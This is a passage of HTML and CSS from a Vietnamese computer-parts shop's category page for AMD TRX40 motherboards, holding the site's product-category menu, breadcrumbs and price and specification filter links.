bits</a><a href="352-bits" class="cat3">352 bits</a><a href="384-bits" class="cat3">384 bits</a></div><div class="box-cat"><a href="dung-luong" class="cat2">Dung Lượng</a><a href="2gb" class="cat3">2GB</a><a href="4gb" class="cat3">4GB</a><a href="5gb" class="cat3">5GB</a><a href="6gb" class="cat3">6GB</a><a href="8gb" class="cat3">8GB</a><a href="10gb" class="cat3">10GB</a><a href="11gb" class="cat3">11GB</a><a href="16gb" class="cat3">16GB</a><a href="24gb" class="cat3">24GB</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="ram-bo-nho-trong" class="itop" style="background-image: url('upload/202012/997vkmrl-cat_a22746738a475a75211f96a98549a811.png');background-repeat: no-repeat;">RAM - Bộ Nhớ Trong</a><div class="box-sub-cat"><div class="box-cat"><a href="ram-theo-hang" class="cat2">Ram Theo Hãng</a><a href="ram-corsair" class="cat3">RAM CORSAIR</a><a href="ram-gskill" class="cat3">RAM GSKILL</a><a href="ram-server-ecc-registered" class="cat3">RAM SERVER ECC - REGISTERED</a><a href="ram-team" class="cat3">RAM TEAM</a><a href="ram-adata" class="cat3">RAM ADATA</a></div><div class="box-cat"><a href="bus-ram" class="cat2">Bus Ram</a><a href="1333-mhz" class="cat3">1333 MHz</a><a href="1600-mhz" class="cat3">1600 MHz</a><a href="2133-mhz" class="cat3">2133 MHz</a><a href="2400-mhz" class="cat3">2400 MHz</a><a href="2666-mhz" class="cat3">2666 MHz</a><a href="2800-mhz" class="cat3">2800 MHz</a><a href="3000-mhz" class="cat3">3000 MHz</a><a href="3200-mhz" class="cat3">3200 MHz</a><a href="3600-mhz" class="cat3">3600 MHz</a></div><div class="box-cat"><a href="dung-luong-5" class="cat2">Dung Lượng</a><a href="8gb-1-x-8gb" class="cat3">8GB (1 x 8GB)</a><a href="16gb-2x8gb" class="cat3">16GB (2x8GB)</a><a href="16gb-1-x-16gb" class="cat3">16GB (1 x 16GB)</a><a href="32gb-1-x-32gb" class="cat3">32GB (1 x 32GB)</a><a href="32gb-2x16gb" class="cat3">32GB (2x16GB)</a></div><div class="box-cat"><a href="loai-ram" class="cat2">Loại Ram</a><a href="ddr3" class="cat3">DDR3</a><a href="ddr4" class="cat3">DDR4</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="hdd-ssd-nas" class="itop" style="background-image: url('upload/202012/31aj2z9n-cat_34ead602847eccffd2bc5af611a422d2.png');background-repeat: no-repeat;">HDD - SSD - NAS</a><div class="box-sub-cat"><div class="box-cat"><a href="o-cung-hdd" class="cat2">Ổ Cứng HDD</a></div><div class="box-cat"><a href="o-cung-the-ran-ssd" class="cat2">Ổ Cứng Thể Rắn SSD</a></div><div class="box-cat"><a href="o-cung-di-dong-usb" class="cat2">Ổ Cứng Di Động - USB</a></div><div class="box-cat"><a href="o-luu-tru-nas" class="cat2">Ổ Lưu Trữ NAS</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="psu-nguon-may-tinh" class="itop" style="background-image: url('upload/202012/32la8031-cat_e5eba3424ad2159a0b2d11954edc4d5f.png');background-repeat: no-repeat;">PSU - Nguồn máy tính</a><div class="box-sub-cat"><div class="box-cat"><a href="nguon-theo-hang" class="cat2">Nguồn Theo Hãng</a><a href="antec" class="cat3">ANTEC</a><a href="superflower" class="cat3">SUPERFLOWER</a><a href="huntkey" class="cat3">HUNTKEY</a><a href="seasonic" class="cat3">SEASONIC</a><a href="cooler-master" class="cat3">COOLER MASTER</a><a href="xigmatek" class="cat3">XIGMATEK</a><a href="jetek" class="cat3">JETEK</a><a href="corsair" class="cat3">CORSAIR</a></div><div class="box-cat"><a href="chuan-nguon" class="cat2">Chuẩn Nguồn</a><a href="standard" class="cat3">Standard</a><a href="80-plus" class="cat3">80 Plus</a><a href="80-plus-gold" class="cat3">80 Plus Gold</a><a href="80-plus-white" class="cat3">80 Plus White</a><a href="80-plus-bronze" class="cat3">80 Plus Bronze</a><a href="80-plus-titanium" class="cat3">80 Plus Titanium</a><a href="80-plus-standard" class="cat3">80 Plus Standard</a><a href="80-plus-platinum" class="cat3">80 Plus Platinum</a></div><div class="box-cat"><a href="cong-suat-nguon" class="cat2">Công Suất Nguồn</a><a href="400w-550w" class="cat3">400W - 550W</a><a href="550w-650w" class="cat3">550W - 650W</a><a href="650w-800w" class="cat3">650W - 800W</a><a href="800w-1000w" class="cat3">800W - 1000W</a><a href="tren-1000w" class="cat3">Trên 1000W</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="case-vo-may-tinh" class="itop" style="background-image: url('upload/202012/63g1vflo-cat_a8aafc2b7d451a37409bddc7ee8a18e9.png');background-repeat: no-repeat;">Case - Vỏ Máy Tính</a><div class="box-sub-cat"><div class="box-cat"><a href="vo-case-theo-hang" class="cat2">Vỏ Case Theo Hãng</a><a href="sama" class="cat3">SAMA</a><a href="asus-3" class="cat3">ASUS</a><a href="nzxt" class="cat3">NZXT</a><a href="inwin" class="cat3">INWIN</a><a href="jetek-6" class="cat3">JETEK</a><a href="vitra" class="cat3">VITRA</a><a href="corsair-1" class="cat3">CORSAIR</a><a href="segotep" class="cat3">SEGOTEP</a><a href="aerocool" class="cat3">AEROCOOL</a><a href="xigmatek-3" class="cat3">XIGMATEK</a><a href="phanteks" class="cat3">PHANTEKS</a><a href="deep-cool" class="cat3">DEEP COOL</a><a href="thermaltake" class="cat3">THERMALTAKE</a><a href="cooler-master-5" class="cat3">COOLER MASTER</a></div><div class="box-cat"><a href="kich-thuoc-mainboard" class="cat2">Kích Thước Mainboard</a><a href="mini-itx" class="cat3">Mini ITX</a><a href="mini-dtx" class="cat3">Mini DTX</a><a href="m-atx-0" class="cat3">M-ATX</a><a href="atx-7" class="cat3">ATX</a><a href="e-atx-0" class="cat3">E-ATX</a><a href="eeb" class="cat3">EEB</a></div><div class="box-cat"><a href="kich-co" class="cat2">Kích Cỡ</a><a href="mini-itx-0" class="cat3">Mini ITX</a><a href="atx-super-tower" class="cat3">ATX Super Tower</a><a href="atx-mid-tower" class="cat3">ATX Mid Tower</a><a href="atx-full-tower" class="cat3">ATX Full Tower</a></div><div class="box-cat"><a href="chat-lieu" class="cat2">Chất Liệu</a><a href="thep" class="cat3">Thép</a><a href="nhua" class="cat3">Nhựa</a><a href="nhom" class="cat3">Nhôm</a><a href="kinh-cuong-luc" class="cat3">Kính Cường Lực</a></div><div class="box-cat"><a href="mau-sac" class="cat2">Màu Sắc</a><a href="den" class="cat3">Đen</a><a href="trang" class="cat3">Trắng</a><a href="do" class="cat3">Đỏ</a><a href="xam" class="cat3">Xám</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="man-hinh-may-tinh" class="itop" style="background-image: url('upload/202012/d4ubwk02-cat_caf4bb975a1395a5d716cc21ce8726a4.png');background-repeat: no-repeat;">Màn Hình Máy Tính</a><div class="box-sub-cat"><div class="box-cat"><a href="man-hinh-theo-hang" class="cat2">Màn Hình Theo Hãng</a><a href="man-hinh-lg" class="cat3">Màn Hình LG</a><a href="man-hinh-viewsonic" class="cat3">Màn Hình Viewsonic</a><a href="man-hinh-samsung" class="cat3">Màn Hình Samsung</a><a href="man-hinh-hkc" class="cat3">Màn Hình HKC</a><a href="man-hinh-dell" class="cat3">Màn Hình Dell</a><a href="man-hinh-hp" class="cat3">Màn Hình HP</a><a href="man-hinh-asus" class="cat3">Màn Hình Asus</a><a href="man-hinh-aoc" class="cat3">Màn Hình AOC</a></div><div class="box-cat"><a href="man-hinh-theo-nhu-cau" class="cat2">Màn Hình Theo Nhu Cầu</a><a href="man-hinh-choi-game" class="cat3">Màn Hình Chơi Game</a><a href="man-hinh-do-hoa-thiet-ke" class="cat3">Màn Hình Đồ Họa,Thiết Kế</a><a href="man-hinh-van-phong" class="cat3">Màn Hình Văn Phòng</a></div><div class="box-cat"><a href="man-hinh-theo-kich-thuoc" class="cat2">Màn Hình Theo Kích Thước</a><a href="17-inch-21-5-inch" class="cat3">17 inch - 21.5 inch</a><a href="22-inch-24-inch" class="cat3">22 inch - 24 inch</a><a href="25-inch-27-inch" class="cat3">25 inch - 27 inch</a><a href="28-inch-32-inch" class="cat3">28 inch - 32 inch</a><a href="32-inch-49-inch" class="cat3">32 inch - 49 inch</a></div><div class="box-cat"><a href="do-phan-giai" class="cat2">Độ Phân Giải</a><a href="wuxga-1920x1200" class="cat3">WUXGA (1920x1200)</a><a href="full-hd-1920x1080" class="cat3">Full HD (1920x1080)</a><a href="uwhad-2560-x-1080" class="cat3">UWHAD (2560 x 1080)</a><a href="qhd-2560x1440" class="cat3">QHD (2560x1440)</a><a href="wqhd-3440-x-1440" class="cat3">WQHD (3440 X 1440)</a><a href="dual-full-hd-3840-x-1080" class="cat3">Dual Full HD (3840 x 1080)</a><a href="wqhd-3840-x-1600" class="cat3">WQHD+ (3840 x 1600)</a><a href="4k-3840x2160" class="cat3">4K (3840x2160)</a><a href="ultrawide-ultra-hd-5120-x-2160" class="cat3">UltraWide Ultra HD (5120 x 2160)</a></div><div class="box-cat"><a href="tan-so-quet" class="cat2">Tẩn Số Quét</a><a href="60hz" class="cat3">60HZ</a><a href="75hz" class="cat3">75HZ</a><a href="100hz" class="cat3">100HZ</a><a href="120hz" class="cat3">120Hz</a><a href="144hz" class="cat3">144HZ</a><a href="165hz" class="cat3">165HZ</a><a href="240hz" class="cat3">240HZ</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="thiet-bi-mang" class="itop" style="background-image: url('upload/202012/1r2bomnb-cat_d64d635ec2d71db8bcaf077f814b6951.png');background-repeat: no-repeat;">Thiết Bị Mạng</a><div class="box-sub-cat"><div class="box-cat"><a href="thiet-bi-phat-wifi" class="cat2">Thiết Bị Phát Wifi</a><a href="bo-phat-wifi-asus" class="cat3">Bộ Phát Wifi Asus</a><a href="bo-phat-wifi-linksys" class="cat3">Bộ Phát Wifi Linksys</a><a href="bo-phat-wifi-tp-link" class="cat3">Bộ Phát Wifi TP-LINK</a></div><div class="box-cat"><a href="usb-card-mang" class="cat2">USB - Card Mạng</a><a href="usb-wifi" class="cat3">USB- Wifi</a><a href="card-wifi" class="cat3">Card Wifi</a><a href="card-lan" class="cat3">Card Lan</a></div><div class="box-cat"><a href="switch-bo-chia-mang" class="cat2">Switch - Bộ Chia Mạng</a><a href="toc-do-10-100-mbps" class="cat3">Tốc độ 10/100 Mbps</a><a href="toc-do-10-100-1000mbps" class="cat3">Tốc độ 10/100/1000Mbps</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="tan-nhiet-cooling" class="itop" style="background-image: url('upload/202012/l1i406x6-cat_5dcd26a207d5b787b1d2a0841233ac8e.png');background-repeat: no-repeat;">Tản Nhiệt Cooling</a><div class="box-sub-cat"><div class="box-cat"><a href="tan-nhiet-khi" class="cat2">Tản Nhiệt Khí</a></div><div class="box-cat"><a href="quat-tan-nhiet" class="cat2">Quạt Tản Nhiệt</a></div><div class="box-cat"><a href="tan-nhiet-nuoc-aio" class="cat2">Tản Nhiệt Nước AIO</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="gaming-gear" class="itop" style="background-image: url('upload/202012/y1lr7w66-cat_c3546eca0b572015cbd381b1309c1157.png');background-repeat: no-repeat;">Gaming Gear</a><div class="box-sub-cat"><div class="box-cat"><a href="ban-phim" class="cat2">Bàn Phím</a></div><div class="box-cat"><a href="chuot-may-tinh" class="cat2">Chuột Máy Tính</a></div><div class="box-cat"><a href="ban-di-chuot" class="cat2">Bàn Di Chuột</a></div><div class="box-cat"><a href="tai-nghe" class="cat2">Tai Nghe</a></div><div class="box-cat"><a href="ban-gaming" class="cat2">Bàn Gaming</a></div><div class="box-cat"><a href="loa-vi-tinh" class="cat2">Loa Vi Tính</a></div><div class="box-cat"><a href="ghe-gaming" class="cat2">Ghế Gaming</a></div><div class="box-cat"><a href="phu-kien" class="cat2">Phụ Kiện</a></div><div class="box-cat"><a href="thiet-bi-studio-stream" class="cat2">Thiết Bị Studio, Stream</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="phan-mem-ban-quyen" class="itop" style="background-image: url('upload/202012/0du054u3-cat_858ddc83e5347068f6ecf9b26713e49f.png');background-repeat: no-repeat;">Phần Mềm Bản Quyền</a><div class="box-sub-cat"><div class="box-cat"><a href="phan-mem-microsoft-windows" class="cat2">Phần mềm Microsoft Windows</a></div><div class="box-cat"><a href="phan-mem-microsoft-office" class="cat2">Phần mềm Microsoft Office</a></div><div class="box-cat"><a href="phan-mem-diet-virus" class="cat2">Phần mềm diệt virus</a></div></div></li>								</ul>
							</div>
						</div>
						<div class="item-n menu-posub  item-n-second">
							<a href="javascript:void(0)" class="title-n">Chính sách  - hướng dẫn <i class="fa fa-caret-down" aria-hidden="true"></i></a>
							<div class="cs-hd-sub">
																		<div class="cs-hd-sub-item">
											<div class="title-n">Thông Tin ABC</div>
											<div class="list-n">
												<a href="gioi-thieu-pages1.html" rel="nofollow">Giới Thiệu </a>											</div>
										</div>
																				<div class="cs-hd-sub-item">
											<div class="title-n">Chính Sách</div>
											<div class="list-n">
												<a href="quy-dinh-chung-cua-abc-pages2.html" rel="nofollow">QUY ĐỊNH CHUNG CỦA  ABC</a><a href="phuong-thuc-thanh-toan-pages3.html" rel="nofollow">Phương thức thanh toán</a><a href="chinh-sach-kinh-doanh-pages4.html" rel="nofollow">Chính sách kinh doanh</a><a href="mua-hang-tra-gop-pages5.html" rel="nofollow">Mua hàng trả góp</a><a href="chinh-sach-bao-hanh-pages6.html" rel="nofollow">Chính sách bảo hành</a><a href="van-chuyen-giao-hang-pages7.html" rel="nofollow">Vận chuyễn - giao hàng</a><a href="quy-dinh-binh-luan-pages8.html" rel="nofollow">Quy định bình luận</a>											</div>
										</div>
																				<div class="cs-hd-sub-item">
											<div class="title-n">Hỗ Trợ Khách Hàng</div>
											<div class="list-n">
																							</div>
										</div>
																				<div class="cs-hd-sub-item">
											<div class="title-n">Thông Tin Khuyến Mãi</div>
											<div class="list-n">
																							</div>
										</div>
																	</div>
						</div>
						<div class="item-n item-n-other  item-n-third">
							<div class="header-brand brand-wrap js-hover-menu" data-tpl="html/menu_brand" data-display-node="js-menu_brand">
								<span class="custom-title">Tìm theo hãng <i class="fa fa-angle-down" aria-hidden="true"></i>
								</span>
								<div class="hover-content brand-content" id='js-menu_brand' style="box-shadow: 1px 1px 15px rgba(0,0,0,0.15); display:none;">
								</div>
							</div>
						</div>
						<div class="item-n item-n-other  item-n-four">
							<a href="chinh-sach-kinh-doanh-pages4.html" rel="nofollow"><span class="icons-2020"></span><span class="txt">Giá ưu đã nhất</span></a>
						</div>
						<div class="item-n item-n-other  item-n-five">
							<a href="mua-hang-tra-gop-pages5.html" rel="nofollow"><span class="icons-2020"></span><span class="txt">Hỗ trợ trả góp</span></a>
						</div>
						<div class="item-n item-n-other  item-n-six">
							<a href="chinh-sach-bao-hanh-pages6.html" rel="nofollow"><span class="icons-2020"></span><span class="txt">Bảo hành tận nhà</span></a>
						</div>
						<div class="item-n item-n-other  item-n-seven">
							<a href="van-chuyen-giao-hang-pages7.html" rel="nofollow"><span class="icons-2020"></span><span class="txt">Miễn phí vận chuyển</span></a>
						</div>
					</div>
				</div>
			</section>
		</div>
		<div class="clearfix"></div> 
		<style>
			#menuwrapper {
			position: absolute;
			z-index: 9999;
			top: 54px;
			background-color: #fff ;
			}
			#menuwrapper ul::-webkit-scrollbar {
			width: 5px;
			border-radius: 10px;
			}
			
			
			#menuwrapper ul::-webkit-scrollbar-track {
			background: #f1f1f1; 
			border-radius: 10px;
			}
			
			#menuwrapper ul::-webkit-scrollbar-thumb {
			background: #888; 
			border-radius: 10px;
			}
			
			#menuwrapper ul::-webkit-scrollbar-thumb:hover {
			background: #555; 
			border-radius: 10px;
			}
			#menuwrapper ul {
			height: 507px;
			width:221px;
			overflow-x: hidden;
			overflow-y: auto;
			}
			#menuwrapper ul li {
			position: static !important;
			}
			
			#menuwrapper ul, #menuwrapper ul li{
			margin:0;
			padding:0;
			list-style:none;
			}
			#menuwrapper ul li{
			border-bottom:solid 1px white;
			cursor:pointer;
			}
			#menuwrapper ul li:hover,
			#menuwrapper ul li.iehover{
			position:relative;
			}
			#menuwrapper ul li a{
			display:inline-block;
			}
			#menuwrapper ul li .box-sub-cat{
			position:absolute;
			display:none;
			width: 980px;height: 507px;
			background-color: #fff ;
			}
			.nothome #menuwrapper{top: 49px;}
			.nothome #menuwrapper{display:none;}
			#menuwrapper ul li:hover .box-sub-cat,
			#menuwrapper ul li.iehover .box-sub-cat{
			left: 216px;
			top: 0;
			display:block;
			}
			
			/* We style the color of level 2 links */
			#menuwrapper ul li .box-sub-cat a{
			display:inline-block;
			width:120px;
			}
			
			#menuwrapper ul li:hover .box-sub-cat,
			#menuwrapper ul li.iehover ul li.iehover ul li{
			}
			
			#menuwrapper ul li .ms_a1 {
			text-transform: uppercase;
			width: 100%;
			float: left;
			/* line-height: 52px; */
			padding-left: 37px;
			background-position: 8px center!important;
			background-size: 20px auto!important;
			font-size: 12px;
			font-weight: 500;
			color: #222;
			position: relative;
			padding: 10px;
			padding-left: 34px;border-bottom: 1px solid #ddd;
			}
			#menuwrapper .box-sub-cat .box-cat a.cat2 {
			width: 100%;
			float: left;
			font-size: 15px;
			line-height: 30px;
			color: #0676da;
			padding: 0;
			}
			.box-sub-cat{
			background: #ececec;
			border: 1px solid #ddd;
			}
			.box-sub-cat .box-cat a.cat3 {
			width: 100%;
			float: left;
			font-size: 15px;
			line-height: 30px;
			color: #222;
			font-weight: 400;
			padding: 0;
			}
			.box-sub-cat .box-cat {
			width: 20%;
			float: left;
			margin-bottom: 20px;
			padding: 10px;
			}
			
			#menuwrapper .ms_m1:hover {
			background-color: red;
			}
			#menuwrapper .ms_a1:after {
			content: '›';
			position: absolute;
			top: 9%;
			right: 5px;
			color: #b7b7b7;
			font-size: 21px;
			}
			.fix-top #menuwrapper{display:none}
			.menu-main:hover #menuwrapper{display:block}
			#menuwrapper .ms_a1:hover{
			background:#D40000;
			color:#fff;
			/*	
			-webkit-filter: brightness(0) invert(1);
			-moz-filter:brightness(0) invert(1);
			-o-filter: brightness(0) invert(1);
			-ms-filter: brightness(0) invert(1);
			filter: brightness(0) invert(1);*/
			}
			#menuwrapper ul {
			height: 676px;
			width: 296px;}
			#menuwrapper ul li:hover .box-sub-cat, #menuwrapper ul li.iehover .box-sub-cat {
			left: 285px;
			}
			#menuwrapper ul li .ms_a1{    padding: 13px 0px 13px 46px;}
			
			.fix-top .header-mid .header-mid-right {
			width: 306px;}
			
			@media screen and (max-width: 1366px) {
			#menuwrapper ul {
			height: 517px;
			width: 217px;
			}
			#menuwrapper ul li:hover .box-sub-cat, #menuwrapper ul li.iehover .box-sub-cat {
			left: 211px;
			}
			}
		</style>
		<section class="link-url">
	<div class="container">
		<div class="breadcrumb">
			<ol itemscope itemtype="http://schema.org/BreadcrumbList">
				<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://demoshopcongnghe.socdo.com/">
						<span itemprop="name">Trang chủ</span>
					</a>
					<i class="fa fa-angle-right" aria-hidden="true"></i>
					<meta itemprop="position" content="1" />
				</li>
									<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://demoshopcongnghe.socdo.com/mainboard-bo-mach-chu">
							<span itemprop="name">Mainboard - Bo Mạch Chủ</span>																																														 
						</a>
						<i class="fa fa-angle-right" aria-hidden="true"></i>
						<meta itemprop="position" content="2" />																																			  
					</li>
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://demoshopcongnghe.socdo.com/mainboard-amd">
				<span itemprop="name">Mainboard AMD</span>																																														 
				</a>
				<i class="fa fa-angle-right" aria-hidden="true"></i>
				<meta itemprop="position" content="2" />																																			  
				</li>					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://demoshopcongnghe.socdo.com/mainboard-amd-trx40">
							<span itemprop="name">Mainboard AMD TRX40</span>																																														 
						</a>
						<i class="fa fa-angle-right" aria-hidden="true"></i>
						<meta itemprop="position" content="4" />																																			  
					</li>
								</ol>
		</div>
	</div>
</section>
<div class="clearfix"></div>
<section class="product-category-n">
	<div class="container">
		<div class="title-n-cat">
			<h1>Mainboard AMD TRX40</h1>
		</div>
		<div class="product-category-n-content">
			<div class="pcnc-left">
				<div class="box-menu-left bg-w">
					
					<div class="title-n">Danh mục</div>
					<div class="sub-menu-left">
                        <a href="mainboard-intel"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Mainboard Intel</a><a href="mainboard-amd"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Mainboard AMD</a><a href="socket-ho-tro"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Socket Hỗ Trợ</a><a href="kieu-kich-thuoc-form-factor"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Kiểu Kích Thước (Form Factor)</a><a href="so-khe-cam-ram"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Số Khe Cắm RAM</a>					</div>
				</div>
				<div class="box-filter">
					<div class="filter-item-n bg-w">
	<div class="title-n">Mức giá</div>
	<div class="filt-content"><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?giakhoang=0'">
		<div class="style-check checked"></div>
		<a href="https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?giakhoang=0">Tất cả<span></span></a>
		</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?giakhoang=1'">
		<div class="style-check"></div>
		<a href="https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?giakhoang=1">Dưới 1 triệu<span></span></a>
		</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?giakhoang=2'">
		<div class="style-check"></div>
		<a href="https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?giakhoang=2">Từ 1 đến 5 triệu<span></span></a>
		</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?giakhoang=3'">
		<div class="style-check"></div>
		<a href="https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?giakhoang=3">Từ 5 đến 10 triệu<span></span></a>
		</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?giakhoang=4'">
		<div class="style-check"></div>
		<a href="https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?giakhoang=4">Trên 10 triệu<span></span></a>
		</div></div></div><div class="filter-item-n bg-w">
				<div class="title-n">Mainboard Intel</div>
				<div class="filt-content"><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C20'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C20">Mainboard Intel B460<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C19'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C19">Mainboard Intel B365<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C21'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C21">Mainboard Intel Z390<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C22'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C22">Mainboard Intel Z490<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C23'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C23">Mainboard Intel C246<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C24'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C24">Mainboard Intel X299<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C25'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C25">Mainboard Intel Khác<span></span></a>
					</div></div>	</div><div class="filter-item-n bg-w">
				<div class="title-n">Mainboard AMD</div>
				<div class="filt-content"><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C29'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C29">Mainboard AMD B450<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C30'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C30">Mainboard AMD X370<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C31'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C31">Mainboard AMD X470<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C32'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C32">Mainboard AMD X570<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C33'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C33">Mainboard AMD X399<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C34'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C34">Mainboard AMD TRX40<span></span></a>
					</div></div>	</div><div class="filter-item-n bg-w">
				<div class="title-n">Socket Hỗ Trợ</div>
				<div class="filt-content"><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C38'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C38">Intel LGA 1151<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C39'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C39">Intel LGA 1200<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C40'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C40">Intel Dual LGA 2011<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C41'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C41">Intel Dual LGA 2011-v3<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C42'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C42">Intel LGA 2066<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C43'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C43">AMD AM4<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C44'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C44">AMD TR4<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C45'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C45">AMD sTR4<span></span></a>
					</div></div>	</div><div class="filter-item-n bg-w">
				<div class="title-n">Kiểu Kích Thước (Form Factor)</div>
				<div class="filt-content"><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C49'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C49">Micro ATX<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C50'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C50">M-ATX<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C51'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C51">ATX<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C52'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C52">E-ATX<span></span></a>
					</div></div>	</div><div class="filter-item-n bg-w">
				<div class="title-n">Số Khe Cắm RAM</div>
				<div class="filt-content"><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C56'">
					<div class="style-check"></div>
